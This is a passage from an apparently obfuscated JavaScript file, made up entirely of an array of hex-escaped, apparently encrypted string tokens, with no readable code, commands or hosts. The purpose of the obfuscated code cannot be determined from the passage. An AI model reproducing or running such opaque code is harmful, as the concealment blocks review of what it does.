\x77\x36\x38\x4c\x77\x36\x54\x43\x71\x63\x4b\x7a\x77\x35\x6a\x44\x6b\x38\x4f\x6e\x77\x72\x31\x66','\x77\x6f\x55\x37\x77\x6f\x30\x3d','\x4c\x38\x4b\x50\x77\x70\x38\x3d','\x4d\x73\x4f\x6a\x45\x67\x3d\x3d','\x66\x38\x4f\x6f\x77\x72\x7a\x43\x73\x73\x4f\x6b\x54\x43\x5a\x42\x77\x37\x6c\x33\x47\x69\x70\x50\x77\x34\x66\x44\x73\x38\x4b\x54\x45\x67\x3d\x3d','\x77\x34\x59\x4d\x47\x63\x4f\x44\x77\x70\x31\x32\x54\x73\x4b\x46\x43\x77\x3d\x3d','\x77\x34\x54\x43\x68\x54\x44\x44\x6d\x6d\x41\x3d','\x56\x55\x76\x43\x6b\x73\x4b\x46\x52\x73\x4f\x4d\x4a\x67\x3d\x3d','\x77\x34\x49\x2f\x66\x77\x62\x43\x70\x53\x45\x3d','\x57\x4d\x4b\x66\x77\x72\x30\x3d','\x77\x34\x44\x43\x67\x51\x67\x75\x77\x35\x68\x38\x77\x35\x6e\x43\x75\x73\x4f\x55\x63\x38\x4b\x6c\x62\x38\x4b\x6e\x41\x45\x4d\x4d\x77\x6f\x6c\x50\x77\x72\x37\x43\x75\x38\x4b\x2f\x77\x71\x62\x44\x6a\x38\x4b\x47\x77\x71\x31\x37\x42\x4d\x4b\x35\x77\x6f\x50\x43\x70\x4d\x4b\x68\x47\x42\x7a\x43\x6a\x32\x6c\x79','\x4c\x63\x4f\x57\x4c\x38\x4f\x6e\x41\x73\x4b\x78\x77\x36\x41\x3d','\x77\x35\x38\x56\x56\x4d\x4f\x39\x77\x6f\x44\x44\x6f\x51\x3d\x3d','\x48\x6c\x41\x59','\x77\x35\x44\x43\x6b\x44\x45\x3d','\x4c\x73\x4f\x67\x4c\x51\x3d\x3d','\x43\x38\x4f\x68\x77\x36\x70\x52\x55\x38\x4f\x6f\x4b\x43\x44\x43\x74\x53\x76\x43\x6c\x73\x4b\x6d\x4a\x4d\x4f\x66\x77\x72\x41\x39\x77\x71\x2f\x44\x70\x4d\x4f\x63\x48\x48\x51\x3d','\x66\x73\x4b\x78\x77\x72\x6f\x2f\x77\x72\x59\x4b','\x77\x34\x37\x44\x74\x6e\x6b\x3d','\x4d\x33\x39\x6e\x4b\x73\x4f\x78\x4a\x68\x74\x4e\x57\x51\x76\x44\x6b\x38\x4b\x69\x65\x63\x4f\x69\x77\x70\x74\x46\x77\x6f\x44\x43\x6b\x55\x6b\x62\x66\x63\x4f\x6b\x77\x6f\x6a\x43\x6a\x42\x51\x72','\x77\x72\x30\x4d\x77\x37\x77\x3d','\x64\x38\x4b\x4d\x77\x70\x66\x43\x69\x6c\x58\x43\x67\x63\x4b\x53','\x77\x70\x54\x44\x71\x4d\x4f\x2b\x77\x36\x50\x44\x68\x43\x6f\x3d','\x49\x63\x4b\x6f\x77\x36\x59\x6b\x77\x37\x59\x65\x4a\x53\x4c\x43\x6d\x67\x3d\x3d','\x4d\x55\x51\x66\x77\x34\x78\x73','\x77\x70\x6e\x43\x70\x4d\x4b\x68','\x4d\x6e\x38\x33\x64\x6e\x4e\x6b\x77\x70\x44\x44\x6e\x63\x4f\x55','\x77\x37\x2f\x43\x75\x38\x4b\x4a\x4f\x31\x37\x43\x6f\x56\x44\x43\x67\x54\x48\x43\x67\x63\x4f\x4f\x77\x36\x58\x44\x6c\x63\x4f\x41\x4e\x69\x66\x44\x6f\x73\x4b\x57\x56\x42\x34\x78','\x55\x63\x4f\x74\x77\x70\x77\x3d','\x51\x31\x66\x44\x6c\x63\x4b\x74\x41\x67\x3d\x3d','\x77\x72\x74\x67\x5a\x73\x4b\x4a\x46\x73\x4b\x72','\x77\x6f\x55\x66\x57\x51\x3d\x3d','\x46\x47\x59\x6d','\x45\x63\x4f\x2f\x77\x37\x58\x43\x73\x51\x31\x77\x77\x36\x6b\x3d','\x77\x37\x59\x49\x77\x70\x4c\x43\x71\x77\x3d\x3d','\x77\x37\x59\x52\x77\x70\x54\x43\x70\x45\x64\x45\x77\x70\x45\x3d','\x61\x63\x4f\x74\x77\x71\x58\x43\x73\x4d\x4f\x6a\x51\x78\x52\x42','\x77\x34\x68\x4f\x77\x6f\x38\x3d','\x4d\x33\x39\x6e\x4b\x73\x4f\x78\x4a\x6a\x63\x3d','\x65\x4d\x4f\x69\x77\x36\x6a\x43\x6c\x4d\x4f\x53\x77\x37\x52\x64\x64\x4d\x4b\x42','\x77\x6f\x55\x63\x58\x4d\x4f\x59\x77\x34\x56\x6b\x49\x38\x4b\x63\x52\x33\x2f\x44\x73\x73\x4b\x50\x51\x53\x44\x44\x72\x58\x58\x44\x6c\x7a\x73\x64\x77\x70\x64\x38\x4b\x73\x4f\x31\x5a\x32\x77\x6e\x47\x43\x76\x44\x74\x73\x4f\x53\x77\x37\x33\x43\x6d\x4d\x4b\x42\x54\x51\x3d\x3d','\x77\x37\x37\x44\x74\x58\x68\x61\x77\x6f\x46\x4f\x77\x37\x67\x6a\x44\x4d\x4f\x4f\x55\x63\x4b\x54','\x58\x73\x4b\x74\x77\x72\x67\x3d','\x77\x70\x6b\x56\x52\x38\x4f\x59\x77\x35\x68\x69','\x42\x32\x4d\x46','\x4f\x4d\x4b\x4c\x4c\x47\x44\x43\x68\x38\x4b\x54\x77\x34\x37\x44\x76\x73\x4b\x78\x77\x36\x59\x51','\x77\x72\x4c\x43\x6d\x4d\x4b\x6e\x77\x36\x58\x44\x76\x58\x55\x3d','\x53\x51\x70\x35','\x45\x48\x4d\x33','\x77\x70\x41\x62\x77\x34\x5a\x72\x4a\x77\x34\x71\x77\x70\x63\x3d','\x58\x63\x4f\x73\x77\x6f\x45\x3d','\x64\x73\x4b\x78\x77\x71\x49\x78\x77\x71\x45\x48\x51\x53\x66\x44\x6d\x38\x4b\x59','\x53\x56\x62\x43\x6b\x38\x4b\x53\x66\x38\x4f\x6b\x4a\x53\x59\x36','\x77\x72\x52\x4d\x77\x35\x54\x44\x71\x67\x3d\x3d','\x43\x38\x4b\x38\x77\x6f\x78\x42\x77\x36\x49\x38','\x44\x4d\x4f\x30\x77\x36\x4c\x43\x6f\x41\x3d\x3d','\x77\x35\x33\x43\x67\x68\x38\x67\x77\x35\x31\x33','\x77\x37\x54\x44\x76\x79\x74\x55\x77\x6f\x31\x56\x77\x36\x30\x3d','\x42\x63\x4f\x34\x56\x41\x3d\x3d','\x44\x6e\x68\x69','\x44\x31\x38\x44','\x77\x35\x76\x43\x6b\x44\x4c\x44\x6c\x47\x44\x43\x69\x51\x3d\x3d','\x4a\x73\x4b\x66\x77\x72\x6b\x3d','\x77\x36\x4e\x6f\x77\x6f\x55\x3d','\x77\x37\x44\x43\x74\x6a\x67\x3d','\x65\x6e\x49\x79\x66\x58\x74\x69\x77\x6f\x72\x43\x6d\x4d\x4f\x56\x48\x58\x50\x43\x72\x6a\x37\x43\x69\x63\x4b\x57\x77\x72\x51\x3d','\x77\x71\x4e\x71\x57\x38\x4b\x61\x45\x4d\x4b\x71\x66\x56\x51\x3d','\x59\x4d\x4f\x78\x77\x72\x34\x3d','\x4c\x63\x4b\x57\x77\x6f\x49\x56\x61\x73\x4b\x68\x77\x35\x6a\x43\x67\x63\x4f\x44','\x77\x35\x58\x43\x6c\x52\x51\x36\x77\x34\x56\x68','\x46\x63\x4f\x73\x77\x36\x6c\x66\x58\x63\x4f\x6e\x41\x79\x72\x43\x76\x33\x48\x44\x6e\x63\x4b\x74\x4a\x63\x4b\x62\x77\x71\x38\x6a','\x65\x38\x4f\x74\x77\x36\x44\x43\x68\x4d\x4f\x52','\x4d\x58\x51\x39\x64\x33\x70\x2f','\x77\x37\x37\x44\x75\x79\x35\x57\x77\x70\x35\x62\x77\x36\x6b\x69\x43\x73\x4b\x4a\x58\x38\x4b\x4e\x77\x72\x52\x5a\x77\x35\x46\x76\x77\x71\x49\x3d','\x77\x34\x62\x43\x6a\x42\x45\x38\x77\x35\x51\x3d','\x77\x72\x5a\x31\x65\x4d\x4b\x67\x41\x38\x4b\x75\x64\x67\x3d\x3d','\x77\x34\x41\x37\x5a\x77\x6a\x43\x74\x69\x68\x6d\x77\x72\x2f\x43\x67\x6e\x38\x43\x77\x36\x48\x43\x75\x55\x4c\x43\x6f\x48\x6b\x4c\x77\x71\x4d\x63\x77\x70\x4c\x43\x68\x4d\x4b\x68\x59\x53\x44\x43\x68\x4d\x4b\x53\x48\x41\x3d\x3d','\x66\x51\x54\x43\x6b\x46\x6f\x36','\x4c\x38\x4b\x43\x4e\x41\x3d\x3d','\x45\x4d\x4f\x39\x47\x63\x4f\x6a\x52\x73\x4b\x33\x77\x36\x51\x3d','\x46\x38\x4f\x6f\x77\x37\x46\x52\x54\x73\x4f\x75','\x77\x6f\x72\x43\x6b\x6c\x50\x44\x73\x38\x4b\x54\x77\x72\x62\x44\x71\x55\x37\x43\x6c\x38\x4f\x4c\x77\x72\x48\x44\x72\x6c\x55\x50\x56\x32\x52\x6e\x77\x72\x73\x3d','\x55\x44\x68\x77\x77\x71\x34\x61','\x4d\x38\x4b\x62\x77\x70\x55\x49\x61\x38\x4b\x76\x77\x35\x37\x43\x67\x77\x3d\x3d','\x57\x63\x4f\x35\x77\x72\x77\x73\x77\x71\x58\x44\x6c\x38\x4f\x4c\x77\x72\x74\x4c\x61\x73\x4b\x76\x77\x71\x54\x44\x72\x56\x48\x43\x74\x38\x4f\x52\x77\x36\x66\x43\x6d\x63\x4b\x49','\x77\x34\x42\x62\x77\x70\x46\x68\x61\x67\x3d\x3d','\x50\x38\x4b\x43\x4f\x32\x50\x43\x6e\x4d\x4b\x55\x77\x36\x66\x44\x76\x73\x4b\x37','\x77\x72\x38\x63\x77\x6f\x58\x43\x6f\x78\x4c\x43\x76\x46\x73\x39','\x77\x36\x6e\x43\x76\x73\x4b\x51\x4f\x56\x6e\x43\x72\x6d\x4c\x43\x67\x57\x6e\x43\x6e\x4d\x4f\x59\x77\x71\x76\x44\x6c\x4d\x4f\x48\x50\x53\x7a\x44\x74\x77\x3d\x3d','\x54\x73\x4f\x6e\x77\x72\x33\x43\x76\x4d\x4f\x37\x52\x79\x46\x72\x77\x36\x4e\x70\x47\x69\x64\x50','\x77\x35\x59\x49\x55\x38\x4f\x70\x77\x6f\x44\x44\x75\x67\x3d\x3d','\x77\x72\x67\x56\x77\x6f\x62\x43\x76\x42\x33\x43\x70\x33\x77\x43\x43\x77\x3d\x3d','\x77\x71\x6f\x49\x77\x6f\x33\x43\x70\x41\x44\x43\x6f\x41\x3d\x3d','\x77\x36\x6a\x43\x68\x54\x54\x44\x6b\x6e\x72\x43\x6c\x63\x4b\x5a\x42\x51\x3d\x3d','\x4f\x4d\x4f\x43\x4d\x38\x4f\x7a\x48\x38\x4b\x73','\x77\x71\x77\x52\x77\x6f\x6a\x43\x75\x79\x54\x43\x75\x30\x67\x2b\x4d\x32\x50\x44\x6d\x67\x3d\x3d','\x61\x4d\x4f\x30\x77\x36\x58\x43\x67\x73\x4f\x41\x77\x36\x34\x3d','\x62\x73\x4f\x6b\x77\x37\x37\x43\x6e\x73\x4f\x5a\x77\x37\x67\x3d','\x77\x35\x4c\x43\x6a\x54\x58\x44\x67\x47\x44\x43\x6b\x67\x3d\x3d','\x41\x63\x4f\x77\x77\x37\x2f\x43\x73\x42\x42\x48','\x77\x70\x41\x49\x51\x4d\x4f\x4d\x77\x35\x68\x35','\x4c\x47\x4e\x33\x50\x38\x4f\x35','\x77\x34\x46\x54\x77\x6f\x6a\x43\x75\x38\x4f\x53\x66\x77\x3d\x3d','\x77\x6f\x77\x2f\x77\x35\x73\x3d','\x77\x70\x44\x43\x75\x73\x4b\x2f\x77\x36\x51\x43\x4a\x51\x3d\x3d','\x59\x63\x4b\x31\x77\x72\x49\x35\x77\x72\x41\x4c','\x4c\x6b\x48\x43\x73\x69\x33\x44\x69\x54\x4d\x3d','\x77\x71\x34\x48\x77\x6f\x48\x43\x70\x42\x76\x43\x76\x6b\x41\x6c\x4b\x67\x3d\x3d','\x42\x63\x4f\x70\x42\x63\x4f\x33\x57\x38\x4b\x71','\x77\x72\x58\x43\x6b\x73\x4f\x6c\x52\x68\x56\x79\x77\x6f\x38\x42\x77\x34\x50\x44\x6e\x63\x4b\x49\x77\x72\x51\x3d','\x4f\x6e\x77\x62\x77\x70\x35\x78\x77\x72\x59\x3d','\x45\x73\x4b\x56\x77\x70\x54\x44\x74\x38\x4b\x78\x4b\x4d\x4f\x67\x54\x73\x4b\x4a\x77\x70\x44\x44\x69\x51\x3d\x3d','\x51\x79\x46\x31\x77\x71\x67\x4c\x54\x41\x3d\x3d','\x77\x72\x4e\x71\x5a\x63\x4b\x76\x46\x38\x4b\x33\x66\x46\x37\x44\x69\x30\x51\x75\x77\x35\x50\x44\x6e\x51\x3d\x3d','\x61\x38\x4f\x72\x77\x71\x54\x43\x6c\x4d\x4f\x34\x56\x68\x5a\x4a\x77\x36\x42\x33\x46\x69\x74\x56\x77\x36\x33\x44\x73\x38\x4b\x54\x46\x51\x49\x54\x4d\x51\x50\x44\x6a\x38\x4b\x6e','\x77\x71\x6f\x6a\x54\x4d\x4f\x54\x77\x34\x6c\x6b\x46\x63\x4b\x4d\x55\x6c\x54\x43\x68\x73\x4b\x37\x61\x41\x72\x44\x6d\x48\x6e\x44\x6d\x69\x63\x30\x77\x70\x70\x45\x65\x41\x3d\x3d','\x47\x73\x4b\x6c\x77\x6f\x64\x65\x77\x37\x4d\x37','\x4a\x33\x78\x78\x4f\x4d\x4f\x31\x4c\x53\x70\x63\x44\x79\x44\x43\x73\x63\x4b\x32\x66\x63\x4f\x75\x77\x70\x46\x59\x77\x70\x33\x44\x68\x30\x6b\x66\x51\x38\x4f\x37\x77\x70\x37\x43\x6e\x77\x6b\x2b\x5a\x54\x7a\x43\x74\x6a\x6f\x3d','\x54\x63\x4b\x47\x77\x71\x74\x6c\x61\x56\x34\x3d','\x77\x36\x77\x76\x54\x63\x4f\x2f\x77\x70\x62\x44\x72\x58\x48\x44\x76\x44\x6a\x43\x76\x38\x4f\x54\x77\x70\x4c\x43\x75\x47\x7a\x43\x76\x38\x4f\x56\x77\x36\x6a\x44\x67\x63\x4f\x35\x77\x34\x4e\x39','\x59\x38\x4b\x50\x77\x6f\x48\x43\x6d\x46\x48\x43\x69\x73\x4b\x50\x77\x71\x37\x43\x67\x38\x4f\x32\x77\x6f\x72\x43\x6e\x46\x76\x43\x72\x63\x4b\x66\x51\x4d\x4b\x79\x53\x63\x4b\x69\x56\x6e\x63\x54\x77\x70\x49\x6b\x63\x67\x4c\x44\x67\x53\x58\x43\x67\x7a\x33\x43\x6e\x55\x42\x62\x4f\x73\x4f\x30\x57\x56\x45\x3d','\x59\x73\x4b\x59\x77\x6f\x76\x43\x6e\x6b\x6a\x43\x6e\x41\x3d\x3d','\x77\x36\x73\x54\x77\x6f\x44\x43\x74\x43\x76\x43\x73\x6c\x6f\x30\x4c\x57\x72\x44\x6d\x38\x4b\x48\x77\x6f\x76\x43\x73\x48\x74\x75\x77\x72\x37\x44\x76\x43\x48\x43\x6f\x4d\x4f\x6f\x77\x6f\x44\x44\x75\x30\x58\x44\x76\x58\x68\x79\x77\x70\x6f\x3d','\x77\x37\x30\x59\x42\x41\x67\x4f\x48\x63\x4f\x52\x49\x6b\x39\x76\x66\x4d\x4b\x69\x41\x38\x4b\x7a\x77\x37\x6f\x3d','\x51\x55\x2f\x43\x76\x4d\x4b\x74\x64\x4d\x4b\x4f\x77\x71\x41\x3d','\x57\x30\x6e\x43\x6d\x63\x4b\x43\x58\x38\x4f\x76\x62\x6a\x6f\x72\x77\x72\x50\x43\x70\x45\x4c\x43\x70\x4d\x4b\x32','\x55\x73\x4f\x67\x77\x71\x4d\x32\x77\x72\x62\x44\x68\x51\x3d\x3d','\x77\x6f\x63\x56\x57\x4d\x4f\x4b\x77\x34\x56\x34\x47\x51\x3d\x3d','\x77\x35\x46\x57\x77\x70\x4a\x32\x62\x68\x4d\x33\x65\x4d\x4b\x61\x4a\x42\x70\x4a\x48\x38\x4b\x59','\x44\x38\x4f\x54\x57\x4d\x4b\x65\x77\x36\x2f\x44\x6d\x51\x3d\x3d','\x77\x70\x4d\x39\x77\x34\x62\x44\x71\x41\x66\x43\x71\x41\x49\x3d','\x47\x73\x4b\x76\x77\x70\x6a\x44\x6e\x38\x4b\x6c\x4d\x38\x4f\x78\x54\x73\x4b\x4b\x77\x6f\x37\x44\x6c\x51\x3d\x3d','\x4a\x6d\x74\x37\x50\x73\x4f\x73\x4f\x77\x3d\x3d','\x4d\x46\x45\x43\x77\x35\x42\x78\x51\x38\x4b\x66\x55\x69\x30\x35\x77\x34\x45\x6b\x4b\x77\x3d\x3d','\x65\x52\x33\x43\x6c\x51\x3d\x3d','\x77\x70\x4c\x43\x72\x73\x4b\x35\x77\x37\x55\x58\x4f\x73\x4f\x59\x77\x6f\x63\x4d\x59\x47\x33\x43\x6a\x52\x38\x68\x77\x6f\x7a\x43\x76\x4d\x4b\x4f\x43\x67\x3d\x3d','\x5a\x4d\x4b\x31\x77\x72\x67\x74\x77\x71\x63\x3d','\x4f\x73\x4f\x66\x4e\x77\x3d\x3d','\x77\x70\x51\x6d\x77\x34\x66\x44\x72\x77\x33\x43\x72\x46\x2f\x43\x68\x4d\x4f\x74\x4e\x4d\x4f\x46\x77\x34\x45\x5a\x77\x35\x66\x43\x75\x63\x4f\x4b\x77\x37\x63\x3d','\x77\x72\x6b\x52\x77\x6f\x6a\x43\x6f\x68\x45\x3d','\x50\x31\x62\x43\x69\x43\x72\x44\x6a\x79\x6e\x44\x74\x73\x4f\x4e','\x5a\x51\x54\x43\x69\x6b\x59\x34\x77\x72\x4d\x57\x77\x70\x59\x72\x77\x34\x4c\x44\x73\x6b\x52\x34\x77\x70\x6a\x44\x68\x4d\x4b\x36\x77\x71\x66\x43\x6e\x77\x3d\x3d','\x49\x47\x4e\x6e\x44\x73\x4f\x30\x4b\x54\x64\x62','\x77\x34\x46\x41\x77\x35\x68\x4a\x77\x36\x64\x64\x59\x42\x39\x73\x77\x71\x50\x44\x76\x38\x4b\x77\x63\x4d\x4f\x41\x41\x41\x3d\x3d','\x77\x36\x67\x53\x41\x68\x67\x66\x48\x51\x3d\x3d','\x52\x38\x4b\x4e\x77\x71\x46\x6d\x61\x41\x3d\x3d','\x77\x35\x68\x62\x77\x6f\x74\x39\x61\x42\x35\x74\x5a\x38\x4b\x61\x5a\x52\x70\x44\x41\x73\x4b\x46\x4c\x69\x38\x66\x77\x35\x33\x44\x71\x77\x4d\x3d','\x77\x72\x52\x71\x5a\x73\x4b\x41\x42\x38\x4b\x67\x5a\x31\x72\x44\x68\x56\x34\x3d','\x4b\x58\x41\x6c\x65\x6e\x4a\x73\x77\x6f\x72\x44\x6c\x38\x4f\x43\x52\x58\x37\x43\x6f\x79\x58\x43\x6a\x38\x4b\x58\x77\x72\x41\x4d\x62\x73\x4f\x74\x77\x35\x6a\x44\x69\x30\x6c\x72','\x50\x56\x6a\x43\x74\x79\x76\x44\x6d\x41\x3d\x3d','\x77\x70\x4c\x43\x70\x38\x4b\x37','\x59\x63\x4f\x74\x77\x36\x4c\x43\x6c\x73\x4f\x42\x77\x37\x78\x55\x64\x41\x3d\x3d','\x4e\x38\x4f\x7a\x77\x37\x76\x43\x73\x52\x5a\x4c\x77\x71\x48\x43\x74\x41\x38\x68\x77\x34\x51\x77\x77\x72\x64\x45\x77\x72\x72\x43\x72\x41\x62\x44\x6d\x33\x52\x72\x58\x4d\x4f\x4e\x77\x35\x48\x43\x6b\x47\x37\x43\x6c\x77\x3d\x3d','\x77\x6f\x41\x50\x77\x34\x52\x39\x4e\x67\x3d\x3d','\x77\x36\x58\x44\x6c\x47\x4c\x43\x6d\x38\x4f\x4b\x4f\x43\x49\x3d','\x4e\x73\x4f\x66\x49\x38\x4f\x7a','\x77\x35\x6e\x43\x67\x44\x48\x44\x6b\x58\x48\x43\x6b\x38\x4b\x33','\x52\x4d\x4b\x62\x77\x71\x78\x78\x61\x55\x55\x3d','\x50\x46\x44\x43\x74\x54\x72\x44\x6b\x6a\x66\x43\x74\x73\x4f\x46\x49\x31\x70\x41\x4e\x41\x55\x5a\x77\x6f\x76\x44\x72\x73\x4f\x7a\x77\x34\x48\x44\x72\x68\x67\x3d','\x4e\x58\x4a\x2b\x4f\x4d\x4f\x39','\x77\x6f\x6a\x43\x6b\x38\x4f\x62','\x4a\x45\x7a\x43\x72\x7a\x76\x44\x6a\x78\x66\x44\x73\x63\x4f\x4f\x49\x6b\x59\x3d','\x48\x63\x4f\x43\x58\x38\x4b\x4a\x77\x37\x54\x44\x6e\x57\x64\x42\x56\x32\x59\x70\x4b\x6a\x38\x43\x54\x38\x4f\x4e\x77\x71\x7a\x43\x6f\x79\x45\x4c\x53\x77\x3d\x3d','\x77\x36\x2f\x43\x73\x38\x4b\x4a\x4b\x31\x55\x3d','\x45\x38\x4b\x6c\x77\x72\x73\x3d','\x77\x36\x49\x66\x48\x77\x34\x5a\x4a\x73\x4f\x48\x5a\x56\x35\x69\x65\x67\x3d\x3d','\x77\x34\x44\x43\x6e\x44\x4c\x44\x6c\x33\x76\x43\x6c\x73\x4f\x59\x50\x79\x64\x51\x58\x38\x4f\x4f\x46\x53\x7a\x43\x71\x7a\x4e\x79\x50\x43\x76\x43\x71\x79\x62\x43\x74\x73\x4f\x65\x77\x34\x64\x4f\x77\x71\x6a\x44\x6d\x31\x38\x3d','\x77\x72\x50\x43\x6c\x6b\x66\x44\x6e\x63\x4b\x34\x77\x6f\x58\x44\x75\x45\x2f\x43\x67\x63\x4b\x41\x77\x72\x50\x44\x71\x31\x6f\x63\x63\x6d\x52\x37\x77\x71\x49\x45\x54\x63\x4f\x53','\x77\x37\x45\x55\x77\x6f\x2f\x43\x70\x30\x46\x64\x77\x34\x78\x49\x51\x4d\x4b\x46\x77\x6f\x72\x44\x72\x4d\x4f\x49\x77\x36\x48\x44\x6c\x73\x4b\x37\x77\x70\x33\x43\x6f\x38\x4f\x79\x77\x37\x34\x6e\x4e\x33\x74\x2f\x56\x6b\x7a\x43\x70\x58\x6b\x6a','\x4f\x38\x4b\x72\x77\x70\x62\x44\x71\x38\x4b\x7a','\x48\x4d\x4b\x79\x77\x6f\x42\x65\x77\x37\x4d\x36\x48\x67\x68\x46\x77\x72\x37\x43\x70\x51\x3d\x3d','\x77\x70\x44\x43\x6e\x48\x62\x44\x72\x73\x4b\x47\x77\x72\x37\x44\x73\x30\x59\x3d','\x61\x73\x4b\x52\x77\x71\x31\x36\x65\x45\x77\x52\x77\x72\x6e\x44\x6d\x4d\x4b\x77\x59\x31\x37\x44\x6c\x45\x66\x43\x75\x7a\x41\x74\x58\x55\x4a\x73\x42\x45\x2f\x43\x72\x52\x6c\x42\x77\x70\x39\x48\x77\x36\x50\x44\x6d\x55\x55\x2b\x77\x70\x66\x43\x6d\x78\x38\x67\x64\x6d\x46\x6d\x4a\x42\x62\x44\x67\x63\x4f\x57\x77\x35\x4c\x44\x76\x63\x4b\x7a\x77\x34\x45\x7a\x77\x71\x42\x37\x77\x37\x7a\x44\x68\x77\x50\x43\x73\x42\x73\x79\x77\x72\x51\x6c\x77\x71\x63\x39\x77\x34\x45\x6d\x46\x63\x4f\x57\x77\x71\x54\x43\x68\x4d\x4b\x58\x77\x35\x6f\x32\x4b\x73\x4f\x73\x77\x71\x54\x44\x6e\x73\x4f\x73\x77\x34\x45\x72\x4e\x73\x4b\x57\x77\x37\x30\x54\x55\x79\x6c\x6a\x77\x72\x4d\x58','\x4d\x58\x41\x2f\x5a\x6e\x41\x3d','\x4b\x56\x72\x44\x6d\x41\x3d\x3d','\x50\x56\x50\x44\x6b\x41\x76\x43\x6f\x6b\x37\x43\x68\x73\x4f\x4b\x56\x77\x3d\x3d','\x77\x34\x48\x43\x6b\x43\x37\x44\x67\x48\x33\x43\x6a\x73\x4b\x59\x47\x77\x3d\x3d','\x77\x37\x73\x50\x47\x52\x67\x43\x41\x63\x4f\x4d\x66\x77\x3d\x3d','\x77\x36\x58\x44\x6a\x6d\x76\x43\x6e\x41\x3d\x3d','\x44\x73\x4f\x45\x55\x73\x4b\x59\x77\x37\x62\x44\x6a\x79\x64\x61\x44\x48\x59\x6a\x4f\x77\x49\x4b\x51\x38\x4f\x45\x77\x72\x44\x43\x6d\x6e\x4e\x53\x48\x67\x3d\x3d','\x55\x30\x58\x43\x72\x63\x4b\x72\x63\x4d\x4b\x45\x77\x71\x44\x43\x6e\x45\x54\x43\x6f\x38\x4f\x41\x4a\x51\x3d\x3d','\x62\x68\x50\x43\x6e\x55\x4e\x78\x77\x71\x59\x4e\x77\x71\x6f\x74\x77\x70\x37\x44\x75\x46\x70\x71\x77\x37\x50\x43\x67\x63\x4f\x31\x77\x72\x6a\x43\x69\x56\x58\x44\x69\x6b\x67\x42','\x77\x71\x6a\x43\x6e\x4d\x4b\x6c\x77\x37\x66\x44\x72\x41\x3d\x3d','\x4e\x33\x78\x42\x4f\x63\x4f\x71\x49\x53\x70\x50','\x77\x35\x6e\x43\x6c\x43\x72\x44\x6d\x6e\x50\x43\x67\x4d\x4b\x43\x42\x7a\x41\x63\x65\x38\x4f\x74\x4b\x53\x66\x43\x6f\x44\x52\x6a\x4a\x79\x33\x43\x71\x32\x2f\x43\x68\x38\x4f\x46\x77\x35\x30\x3d','\x77\x71\x62\x43\x69\x4d\x4f\x74\x54\x68\x6c\x2f\x77\x72\x38\x4e\x77\x35\x72\x44\x6d\x67\x3d\x3d','\x4f\x73\x4b\x54\x4c\x51\x3d\x3d','\x4b\x63\x4b\x76\x77\x6f\x7a\x44\x74\x38\x4b\x31\x4a\x63\x4f\x41\x57\x73\x4b\x59\x77\x6f\x63\x3d','\x4f\x58\x45\x63\x77\x6f\x35\x78\x77\x71\x7a\x44\x6f\x48\x38\x3d','\x77\x37\x6a\x44\x67\x6e\x33\x43\x6e\x4d\x4f\x4b\x4a\x45\x33\x44\x6b\x63\x4b\x71\x50\x57\x50\x44\x71\x77\x3d\x3d','\x52\x6b\x62\x44\x6c\x63\x4b\x78\x45\x77\x3d\x3d','\x53\x30\x7a\x43\x6b\x73\x4b\x55\x56\x67\x3d\x3d','\x77\x36\x50\x44\x75\x53\x70\x61\x77\x70\x78\x55\x77\x72\x4d\x6c\x48\x63\x4f\x4f\x57\x63\x4b\x56\x77\x72\x41\x3d','\x77\x36\x62\x44\x75\x7a\x52\x4b\x77\x70\x77\x3d','\x77\x35\x2f\x43\x6b\x44\x58\x44\x6c\x48\x7a\x43\x6c\x51\x3d\x3d','\x77\x35\x4e\x56\x77\x70\x78\x6b\x5a\x67\x3d\x3d','\x77\x6f\x59\x33\x77\x34\x44\x44\x75\x42\x62\x43\x71\x41\x3d\x3d','\x59\x73\x4b\x50\x77\x6f\x50\x43\x6e\x56\x58\x43\x73\x4d\x4b\x33\x77\x72\x2f\x44\x6e\x38\x4b\x37\x77\x6f\x2f\x43\x67\x57\x7a\x43\x6d\x73\x4b\x58\x51\x41\x3d\x3d','\x77\x72\x4a\x39\x59\x63\x4b\x64\x46\x73\x4b\x77','\x51\x7a\x5a\x39\x77\x71\x73\x57\x59\x4d\x4f\x4f\x65\x56\x78\x36\x4f\x73\x4b\x34\x4c\x63\x4f\x6a\x52\x41\x3d\x3d','\x77\x34\x70\x5a\x77\x34\x64\x54\x77\x37\x52\x50','\x42\x63\x4f\x2b\x4f\x38\x4f\x68\x54\x63\x4b\x62\x77\x36\x58\x44\x76\x51\x62\x44\x6c\x57\x6e\x43\x72\x38\x4b\x56\x61\x38\x4b\x63\x77\x35\x50\x44\x68\x46\x45\x70\x77\x34\x52\x44\x77\x37\x4d\x3d','\x4b\x73\x4f\x54\x4e\x4d\x4f\x6b\x42\x4d\x4b\x6f\x77\x72\x31\x78\x77\x70\x7a\x43\x6b\x43\x2f\x44\x73\x63\x4f\x69\x59\x63\x4b\x4c\x54\x54\x34\x34\x77\x72\x45\x3d','\x61\x73\x4f\x38\x77\x71\x44\x43\x70\x73\x4f\x35\x55\x51\x3d\x3d','\x77\x34\x55\x6a\x4c\x79\x38\x75\x49\x4d\x4f\x39\x54\x33\x56\x4c\x58\x63\x4b\x43','\x77\x37\x37\x44\x75\x79\x35\x57\x77\x70\x35\x62\x77\x36\x6b\x69\x43\x73\x4b\x4a\x55\x38\x4b\x55\x77\x71\x6c\x79\x77\x36\x52\x37\x77\x72\x66\x44\x6d\x57\x6e\x43\x6f\x6d\x2f\x44\x75\x51\x54\x44\x6e\x56\x48\x43\x73\x38\x4b\x47\x4b\x6a\x6b\x3d','\x77\x70\x55\x75\x77\x34\x58\x44\x76\x67\x63\x3d','\x47\x32\x76\x43\x6c\x41\x3d\x3d','\x55\x55\x7a\x43\x6d\x38\x4b\x46\x61\x73\x4f\x36\x4d\x43\x30\x39','\x59\x63\x4f\x6c\x77\x72\x2f\x43\x76\x4d\x4f\x71\x51\x77\x31\x4c\x77\x37\x4d\x74\x44\x79\x68\x4f\x77\x34\x6e\x44\x74\x63\x4b\x54\x45\x6c\x34\x51\x4f\x41\x48\x44\x6a\x63\x4b\x68\x45\x6a\x68\x77\x4f\x41\x3d\x3d','\x46\x4d\x4f\x30\x77\x37\x2f\x43\x73\x77\x46\x58','\x77\x71\x6e\x43\x6c\x4d\x4b\x6e\x77\x36\x62\x44\x70\x6d\x72\x44\x68\x63\x4f\x7a\x77\x70\x44\x43\x6b\x41\x64\x48\x77\x37\x6e\x43\x6c\x42\x54\x44\x74\x52\x6f\x3d','\x4c\x55\x58\x44\x6e\x52\x33\x43\x73\x46\x51\x3d','\x61\x4d\x4f\x6f\x77\x71\x62\x43\x74\x38\x4f\x7